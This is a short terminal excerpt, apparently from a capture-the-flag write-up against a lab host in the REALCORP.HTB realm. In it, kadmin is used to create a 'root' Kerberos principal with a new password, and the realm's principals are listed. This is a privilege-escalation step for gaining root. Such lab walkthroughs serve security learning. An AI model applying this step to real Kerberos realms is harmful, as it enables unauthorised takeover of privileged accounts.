 kadmin:  ank root
No policy specified for root@REALCORP.HTB; defaulting to no policy
Enter password for principal "root@REALCORP.HTB":
Re-enter password for principal "root@REALCORP.HTB":
Principal "root@REALCORP.HTB" created.
kadmin:  list_principals
K/M@REALCORP.HTB
host/srv01.realcorp.htb@REALCORP.HTB
j.nakazawa@REALCORP.HTB
kadmin/admin@REALCORP.HTB
kadmin/changepw@REALCORP.HTB
kadmin/srv01.realcorp.htb@REALCORP.HTB
kiprop/srv01.realcorp.htb@REALCORP.HTB
krbtgt/REALCORP.HTB@REALCORP.HTB
root@REALCORP.HTB
kadmin:
[0] 0:bunnys666- 1:ssh*